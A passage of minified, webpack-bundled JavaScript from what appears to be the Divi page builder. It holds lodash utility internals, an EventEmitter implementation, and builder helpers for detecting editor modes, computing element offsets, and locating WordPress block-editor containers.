t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(36);e.exports=function(e,t){for(var n=e.length;n--;)if(s(e[n][0],t))return n;return-1}},function(e,t,n){var s=n(15)(Object,"create");e.exports=s},function(e,t,n){var s=n(208);e.exports=function(e,t){var n=e.__data__;return s(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s&&!1!==t(e[n],n,e););return e}},function(e){e.exports=function(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var s=n(53),o=n(1);e.exports=function(e){return function(){switch(t=arguments,t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,n=s(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t,n){var o=n(1),s=Object.create,i=function(){function e(){}return function(t){if(!o(t))return{};if(s)return s(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var s=n(101),o=n(260),i=n(7);e.exports=function(e){return i(e)?s(e,!0):o(e)}},function(e){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var i=n(181),a=n(25),s=n(44),o=s&&s.isTypedArray,r=o?a(o):i;e.exports=r},function(e,t,n){var l=n(46),o=n(191),i=n(192),a=n(193),r=n(194),c=n(195);function s(e){var t=this.__data__=new l(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e){return e&&e.length?e[0]:void 0}},function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var i=n(128),a=n(247),r=n(248),h=n(130),m=n(257),c=n(79),l=n(258),d=n(136),u=n(137),s=n(11),o=Math.max;e.exports=function(e,t,n,f,p,g,v,b){if(y=2&t,!y&&"function"!=typeof e)throw new TypeError("Expected a function");if(_=f?f.length:0,_||(t&=-97,f=p=void 0),v=void 0===v?v:o(s(v),0),b=void 0===b?b:s(b),_-=p?p.length:0,64&t){var j,y,_,w,O,x=f,C=p;f=p=void 0}return w=y?void 0:c(e),j=[e,t,n,f,p,x,C,g,v,b],w&&l(j,w),e=j[0],t=j[1],n=j[2],f=j[3],p=j[4],!(b=j[9]=void 0===j[9]?y?0:e.length:o(j[9]-_,0))&&24&t&&(t&=-25),t&&1!=t?O=8==t||16==t?r(e,t,b):32!=t&&33!=t||p.length?h.apply(void 0,j):m(e,t,n,f):(O=a(e,t,n)),u((w?i:d)(O,j),e,t)}},function(e){var n="__lodash_placeholder__";e.exports=function(e,t){for(var o,s=-1,a=e.length,r=0,i=[];++s<a;)o=e[s],o!==t&&o!==n||(e[s]=n,i[r++]=s);return i}},function(e){e.exports=function(e){return void 0===e}},function(e,t,n){var i=n(1),s=n(146),o=n(98),a=Math.max,r=Math.min;e.exports=function(e,t,n){var c,l,d,u,h,f,m=0,_=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=d,s=u;return d=u=void 0,m=t,h=e.apply(s,n)}function O(e){return m=e,c=setTimeout(p,t),_?b(e):h}function y(e){var n=e-l;return void 0===l||n>=t||n<0||g&&e-m>=f}function p(){var e=s();if(y(e))return w(e);c=setTimeout(p,function(e){var n=t-(e-l);return g?r(n,f-(e-m)):n}(e))}function w(e){return c=void 0,v&&d?b(e):(d=u=void 0,h)}function j(){var e=s(),n=y(e);if(d=arguments,u=this,l=e,n){if(void 0===c)return O(l);if(g)return clearTimeout(c),c=setTimeout(p,t),b(l)}return void 0===c&&(c=setTimeout(p,t)),h}return t=o(t)||0,i(n)&&(_=!!n.leading,f=(g="maxWait"in n)?a(o(n.maxWait)||0,t):f,v="trailing"in n?!!n.trailing:v),j.cancel=function(){void 0!==c&&clearTimeout(c),m=0,d=l=u=c=void 0},j.flush=function(){return void 0===c?h:w(s())},j}},function(e,t,n){var s=n(148),o=n(9);e.exports=function(e,t){return e&&s(e,t,o)}},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var s=n(15)(n(2),"Map");e.exports=s},function(e,t,n){var o=n(200),i=n(207),a=n(209),r=n(210),c=n(211);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=t.length,o=e.length;++n<s;)e[o+n]=t[n];return e}},function(e,t,n){var o=n(86),i=n(112),a=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,r=s?function(e){return e==null?[]:(e=Object(e),o(s(e),function(t){return a.call(e,t)}))}:i;e.exports=r},function(e,t,n){var s=n(0),o=n(18),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(s(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&e!=null&&!o(e))||a.test(e)||!i.test(e)||t!=null&&e in Object(t)}},function(e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==s(e)}},function(e){e.exports=function(e){return null===e}},function(e,t,n){var s=n(12),o=n(125),i=n(76);e.exports=function(e,t){return i(o(e,t,s),e+"")}},function(e,t,n){var s=n(233),o=n(126)(s);e.exports=o},function(e,t,n){var o=n(53),i=n(78);function s(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e){e.exports=function(){}},function(e,t,n){var s=n(129),o=n(157),i=s?function(e){return s.get(e)}:o;e.exports=i},function(e,t,n){var o=n(53),i=n(78);function s(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(40),o=n(36),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||s(e,t,n)}},function(e,t,n){var A=n(57),k=n(50),E=n(81),C=n(138),g=n(259),c=n(161),l=n(42),d=n(262),u=n(263),h=n(110),m=n(140),f=n(14),p=n(264),r=n(265),v=n(163),b=n(0),j=n(34),y=n(269),_=n(1),w=n(271),O=n(9),x=n(54),a="[object Arguments]",i="[object Function]",o="[object Object]",s={};s[a]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object DataView]"]=s["[object Boolean]"]=s["[object Date]"]=s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Map]"]=s["[object Number]"]=s[o]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object Symbol]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Error]"]=s[i]=s["[object WeakMap]"]=!1,e.exports=function e(t,n,S,M,F,T){var z,D,R,P,H,I,N=1&n,L=2&n,B=4&n;if(S&&(z=F?S(t,M,F,T):S(t)),void 0!==z)return z;if(!_(t))return t;if(R=b(t),R){if(z=p(t),!N)return l(t,z)}else{if(D=f(t),P=D==i||"[object GeneratorFunction]"==D,j(t))return c(t,N);if(D==o||D==a||P&&!F){if(z=L||P?{}:v(t),!N)return L?u(t,g(z,t)):d(t,C(z,t))}else{if(!s[D])return F?t:{};z=r(t,D,N)}}return T||(T=new A),H=T.get(t),H||(T.set(t,z),w(t)?t.forEach(function(s){z.add(e(s,n,S,s,t,T))}):y(t)&&t.forEach(function(s,o){z.set(o,e(s,n,S,o,t,T))}),I=R?void 0:(B?L?m:h:L?x:O)(t),k(I||t,function(s,o){I&&(s=t[o=s]),E(z,o,e(s,n,S,o,t,T))}),z)}},function(e,t,n){var s=n(103)(Object.getPrototypeOf,Object);e.exports=s},function(e,t,n){var s=n(108);e.exports=function(e){var t=new e.constructor(e.byteLength);return new s(t).set(new s(e)),t}},function(e,t,n){var s=n(277),o=n(125),i=n(76);e.exports=function(e){return i(o(e,void 0,s),e+"")}},function(e){e.exports=function(e,t){for(var s,n=-1,i=e==null?0:e.length,a=0,o=[];++n<i;)s=e[n],t(s,n,e)&&(o[a++]=s);return o}},function(e,t,n){var o=n(212),s=n(3);e.exports=function e(t,n,i,a,r){return t===n||(t==null||n==null||!s(t)&&!s(n)?t!=t&&n!=n:o(t,n,i,a,e,r))}},function(e){e.exports=function(e){return function(t){return t?.[e]}}},function(e,t,n){var s=n(10),o=n(5),i=n(119),a=n(0);e.exports=function(e,t){return(a(e)?s:i)(e,o(t,3))}},function(e,t,n){var s=n(73);e.exports=function(e){return s(e)&&e!=+e}},function(e,t,n){var s=n(231),o=n(9);e.exports=function(e){return e==null?[]:s(e,o(e))}},function(e,t,n){var s=n(69),o=n(235);e.exports=function e(t,n,i,a,r){var c,l=-1,d=t.length;for(i||(i=o),r||(r=[]);++l<d;)c=t[l],n>0&&i(c)?n>1?e(c,n-1,i,a,r):s(r,c):a||(r[r.length]=c);return r}},,function(e){e.exports=function(e){return e.placeholder}},function(e){"use strict";var a,o="object"==typeof Reflect?Reflect:null,l=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)},v=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},c=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise(function(n,s){function o(n){e.removeListener(t,i),s(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}r(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&r(e,"error",t,n)}(e,o,{once:!0})})},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0,a=10;function i(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function d(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function u(e,t,n,s){if(i(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),o=a[t]),void 0===o)o=a[t]=n,++e._eventsCount;else if("function"==typeof o?o=a[t]=s?[n,o]:[o,n]:s?o.unshift(n):o.push(n),(c=d(e))>0&&o.length>c&&!o.warned){o.warned=!0;var o,a,c,l,r=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");r.name="MaxListenersExceededWarning",r.emitter=e,r.type=t,r.count=o.length,l=r,console&&console.warn&&console.warn(l)}return e}function g(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function m(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=g.bind(o);return s.listener=n,o.wrapFn=s,s}function f(e,t,n){var s,o=e._events;return void 0===o?[]:(s=o[t],void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?function(e){for(var n=new Array(e.length),t=0;t<n.length;++t)n[t]=e[t].listener||e[t];return n}(s):h(s,s.length))}function p(e){var t,n=this._events;if(void 0!==n){if(t=n[e],"function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function h(e,t){for(var s=new Array(t),n=0;n<t;++n)s[n]=e[n];return s}function r(e,t,n,s){if("function"==typeof e.on)s.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function o(i){s.once&&e.removeEventListener(t,o),n(i)})}}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return d(this)},s.prototype.emit=function(e){for(var n,s,o,a,r,c,d,i=[],t=1;t<arguments.length;t++)i.push(arguments[t]);if(o="error"===e,a=this._events,void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o)throw i.length>0&&(s=i[0]),s instanceof Error?s:(r=new Error("Unhandled error."+(s?" ("+s.message+")":"")),r.context=s,r);if(n=a[e],void 0===n)return!1;if("function"==typeof n)l(n,this,i);else{c=n.length,d=h(n,c);for(t=0;t<c;++t)l(d[t],this,i)}return!0},s.prototype.addListener=function(e,t){return u(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return u(this,e,t,!0)},s.prototype.once=function(e,t){return i(t),this.on(e,m(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return i(t),this.prependListener(e,m(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,s,o,a,r;if(i(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){r=n[s].listener,a=s;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var t,n,s,o,i=Object.keys(n);for(t=0;t<i.length;++t)"removeListener"!==(o=i[t])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(s=n[e]))this.removeListener(e,s);else if(void 0!==s)for(t=s.length-1;t>=0;t--)this.removeListener(e,s[t]);return this},s.prototype.listeners=function(e){return f(this,e,!0)},s.prototype.rawListeners=function(e){return f(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},s.prototype.listenerCount=p,s.prototype.eventNames=function(){return this._eventsCount>0?v(this._events):[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setImportantInlineValue=t.registerFrontendComponent=t.maybeIncreaseEmitterMaxListeners=t.maybeDecreaseEmitterMaxListeners=t.isVB=t.isTB=t.isLBP=t.isLBB=t.isFE=t.isExtraTheme=t.isDiviTheme=t.isBuilderType=t.isBuilder=t.isBlockEditor=t.isBFB=t.is=t.getOffsets=t.getBuilderUtilsParams=t.getBuilderType=void 0;var s,o,i,a,r,h,m,f,p,g,v,b,j,y,w=l(n(16)),u=l(n(8)),_=l(n(20)),c=n(121);function l(e){return e&&e.__esModule?e:{default:e}}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}a=function(){return window.et_builder_utils_params?window.et_builder_utils_params:c.top_window.et_builder_utils_params?c.top_window.et_builder_utils_params:{}},t.getBuilderUtilsParams=a,i=function(){return(0,u.default)(a(),"builderType","")},t.getBuilderType=i,s=function(e){return e===i()},t.isBuilderType=s,o=function(e){return(0,u.default)(a(),"condition.".concat(e))},t.is=o,h=s("fe"),t.isFE=h,f=s("vb"),t.isVB=f,p=s("bfb"),t.isBFB=p,g=s("tb"),t.isTB=g,v=s("lbb"),t.isLBB=v,b=o("diviTheme"),t.isDiviTheme=b,j=o("extraTheme"),t.isExtraTheme=j,y=s("lbp"),t.isLBP=y,m=0<(0,_.default)(c.top_window.document).find(".edit-post-layout__content").length,t.isBlockEditor=m,r=(0,w.default)(["vb","bfb","tb","lbb"],i()),t.isBuilder=r,t.getOffsets=function(e){var t,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,m=r&&e.hasClass("et_pb_sticky")&&"fixed"!==e.css("position"),a=e.data("et-offsets"),h=e.data("et-offsets-device"),c=(0,u.default)(window.ET_FE,"stores.window.breakpoint","");if(m&&void 0!==a&&h===c)return a;if(t=e.offset(),void 0===t)return{};var d=r?e.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:e.hasClass("et_pb_sticky--has-transform"),s=void 0===t.top?0:t.top,n=void 0===t.left?0:t.left;if(d){var i=e.parent().offset(),o={top:t.top-i.top,left:t.left-i.left},l={top:e[0].offsetTop,left:e[0].offsetLeft};s+=l.top-o.top,t.top=s,n+=l.left-o.left,t.left=n}return t.right=n+p,t.bottom=s+f,e.data("et-offsets",t),""!==c&&e.data("et-offsets-device",t),t},t.maybeIncreaseEmitterMaxListeners=function(e,t){var s=e.listenerCount(t),n=e.getMaxListeners();s===n&&e.setMaxListeners(n+1)},t.maybeDecreaseEmitterMaxListeners=function(e,t){var n=e.listenerCount(t);e.getMaxListeners()>10&&e.setMaxListeners(n)},t.registerFrontendComponent=function(e,t,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==d(window.ET_FE[e])&&(window.ET_FE[e]={}),window.ET_FE[e][t]=n},t.setImportantInlineValue=function(e,t,n){e.css(t,"");var s=e.attr("style");e.attr("style","".concat(s," ").concat(t,": ").concat(n," !important;"))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(172))},function(e,t,n){var o=n(99),s=n(1),i=n(18),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(s(e)){var n,t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}return"string"!=typeof e?0===e?e:+e:(e=o(e),n=r.test(e),n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e)}},function(e,t,n){var s=n(173),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,s(e)+1).replace(o,"")}},function(e,t,n){var s=n(86),o=n(177),i=n(5),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t,3))}},function(e,t,n){var s=n(102),o=n(33),i=n(0),a=n(34),r=n(24),c=n(56),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,d=i(e),m=!d&&o(e),u=!d&&!m&&a(e),f=!d&&!m&&!u&&c(e),p=d||m||u||f,h=p?s(e.length,String):[],g=h.length;for(n in e)!t&&!l.call(e,n)||p&&("length"==n||u&&("offset"==n||"parent"==n)||f&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||r(n,g))||h.push(n);return h}},function(e){e.exports=function(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}},function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e){var n=Function.prototype.toString;e.exports=function(e){if(e!=null){try{return n.call(e)}catch{}try{return e+""}catch{}}return""}},function(e,t,n){var s=n(106),o=n(149),i=n(107);e.exports=function(e,t,n,a,r,c){var l,d,f,g,v,b=1&n,m=e.length,j=t.length;if(m!=j&&!(b&&j>m))return!1;if(g=c.get(e),f=c.get(t),g&&f)return g==t&&f==e;var u=-1,h=!0,p=2&n?new s:void 0;for(c.set(e,t),c.set(t,e);++u<m;){if(l=e[u],d=t[u],a&&(v=b?a(d,l,u,t,e,c):a(l,d,u,e,t,c)),void 0!==v){if(v)continue;h=!1;break}if(p){if(!o(t,function(e,t){if(!i(p,t)&&(l===e||r(l,e,n,a,c)))return p.push(t)})){h=!1;break}}else if(l!==d&&!r(l,d,n,a,c)){h=!1;break}}return c.delete(e),c.delete(t),h}},function(e,t,n){var o=n(68),i=n(213),a=n(214);function s(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=a,e.exports=s},function(e){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var s=n(2).Uint8Array;e.exports=s},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=e}),t}},function(e,t,n){var s=n(111),o=n(70),i=n(9);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var s=n(69),o=n(0);e.exports=function(e,t,n){var i=t(e);return o(e)?i:s(i,n(e))}},function(e){e.exports=function(){return[]}},function(e,t,n){var s=n(15)(n(2),"WeakMap");e.exports=s},function(e,t,n){var s=n(1);e.exports=function(e){return e==e&&!s(e)}},function(e){e.exports=function(e,t){return function(n){return n!=null&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var s=n(221),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=s(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,s,o){t.push(s?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){var s=n(12);e.exports=function(e){return"function"==typeof e?e:s}},function(e,t,n){var s=n(15),o=function(){try{var e=s(Object,"defineProperty");return e({},"",{}),e}catch{}}();e.exports=o},function(e,t,n){var s=n(23),o=n(7);e.exports=function(e,t){var i=-1,n=o(e)?Array(e.length):[];return s(e,function(e,s,o){n[++i]=t(e,s,o)}),n}},function(e,t,n){var s=n(45),o=n(14),i=n(7),a=n(30),r=n(225);e.exports=function(e){if(e==null)return 0;if(i(e))return a(e)?r(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:s(e).length}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,o,i=window;t.top_window=i,o=!1,t.is_iframe=o;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=i=window,t.is_iframe=o=!1):(t.top_window=i=window.parent,t.is_iframe=o=!0):s&&(t.top_window=i=s,t.is_iframe=o=s!==window.self)},function(e){e.exports=function(e,t,n,s){for(var i=e.length,o=n+(s?1:-1);s?o--:++o<i;)if(t(e[o],o,e))return o;return-1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTemplateEditorIframe=t.getMotionEffectTrackerContainer=t.getEditorWritingFlowSelector=t.getEditorInserterMenuSelector=t.getContentAreaSelectorList=t.getContentAreaSelectorByVersion=t.getContentAreaSelector=void 0;var s,i,r,d=o(n(89)),a=o(n(74)),u=o(n(0)),c=o(n(16)),l=o(n(8));function o(e){return e&&e.__esModule?e:{default:e}}r=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}},t.getContentAreaSelectorList=r,s=function e(t,n){if((0,u.default)(t))return(0,d.default)(t,function(t){return e(t,n)});var s=n?".":"",o=(0,l.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},t,"");return"".concat(s).concat(o)},t.getContentAreaSelectorByVersion=s,i=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t?".":"";return n+((0,a.default)(e.document.querySelector(s("5.5",!0)))?(0,a.default)(e.document.querySelector(s("5.4",!0)))?s((0,a.default)(e.document.querySelector(s("gutenberg-7.1",!0)))?"5.2":"gutenberg-7.1"):s("5.4"):s("5.5"))},t.getContentAreaSelector=i,t.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=e?".":"",n="block-editor-writing-flow";return t+n},t.getEditorInserterMenuSelector=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(e,!1),o=t?".":"";return o+((0,c.default)(s(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},t.getMotionEffectTrackerContainer=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=i(e,!1),s=n?".":"";return s+("block-editor-editor-skeleton__content"===t?"block-editor-writing-flow":t)},t.getTemplateEditorIframe=function(e){return e.jQuery('iframe[name="editor-canvas"]').contents()}},function(e,t,n){var s=n(32);e.exports=function(e,t){return!!(e==null?0:e.length)&&s(e,t,0)>-1}},function(e,t,n){var o=n(59),s=Math.max;e.exports=function(e,t,n){return t=s(void 0===t?e.length-1:t,0),function(){for(var a,r=arguments,i=-1,c=s(r.length-t,0),l=Array(c);++i<c;)l[i]=r[t+i];for(i=-1,a=Array(t+1);++i<t;)a[i]=r[i];return a[t]=n(l),o(e,this,a)}}},function(e){var n=Date.now;e.exports=function(e){var t=0,s=0;return function(){var o=n(),i=16-(o-s);if(s=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},,function(e,t,n){var o=n(12),s=n(129),i=s?function(e,t){return s.set(e,t),e}:o;e.exports=i},function(e,t,n){var s=n(113),o=s&&new s;e.exports=o},function(e,t,n){var o=n(131),i=n(132),a=n(249),s=n(52),r=n(133),c=n(94),l=n(256),d=n(61),u=n(2);e.exports=function e(t,n,h,m,f,p,g,v,b,j){var w=128&n,O=1&n,_=2&n,y=24&n,x=512&n,C=_?void 0:s(t);return function E(){for(var S,F,T,z,D,A=arguments.length,k=Array(A),M=A;M--;)k[M]=arguments[M];return y&&(F=c(E),z=a(k,F)),m&&(k=o(k,m,f,y)),p&&(k=i(k,p,g,y)),A-=z,y&&A<j?(D=d(k,F),r(t,n,e,E.placeholder,h,k,D,v,b,j-A)):(T=O?h:this,S=_?T[t]:t,A=k.length,v?k=l(k,v):x&&A>1&&k.reverse(),w&&b<A&&(k.length=b),this&&this!==u&&this instanceof E&&(S=C||s(S)),S.apply(T,k))}}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var i=-1,c=e.length,l=s.length,a=-1,d=t.length,u=n(c-l,0),r=Array(d+u),h=!o;++a<d;)r[a]=t[a];for(;++i<l;)(h||i<c)&&(r[s[i]]=e[i]);for(;u--;)r[a++]=e[i++];return r}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var r,i=-1,h=e.length,l=-1,m=s.length,c=-1,d=t.length,u=n(h-m,0),a=Array(u+d),f=!o;++i<u;)a[i]=e[i];for(r=i;++c<d;)a[r+c]=t[c];for(;++l<m;)(f||i<h)&&(a[r+s[l]]=e[i++]);return a}},function(e,t,n){var s=n(134),o=n(136),i=n(137);e.exports=function(e,t,n,a,r,c,l,d,u,h){m=8&t,t|=m?32:64,4&(t&=~(m?64:32))||(t&=-4);var m,p=[e,t,r,m?c:void 0,m?l:void 0,m?void 0:c,m?void 0:l,d,u,h],f=n.apply(void 0,p);return s(e)&&o(f,p),f.placeholder=a,i(f,e,t)}},function(e,t,n){var s=n(77),o=n(79),i=n(135),a=n(251);e.exports=function(e){var n,r=i(e),t=a[r];return"function"==typeof t&&r in s.prototype&&(e===t||(n=o(t),!!n&&e===n[0]))}},function(e,t,n){var s=n(250),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var n,i,t=e.name+"",a=s[t],r=o.call(s,t)?a.length:0;r--;)if(n=a[r],i=n.func,i==null||i==e)return n.name;return t}},function(e,t,n){var s=n(128),o=n(126)(s);e.exports=o},function(e,t,n){var s=n(253),o=n(254),i=n(76),a=n(255);e.exports=function(e,t,n){var r=t+"";return i(e,o(r,a(s(r),n)))}},function(e,t,n){var s=n(27),o=n(9);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var 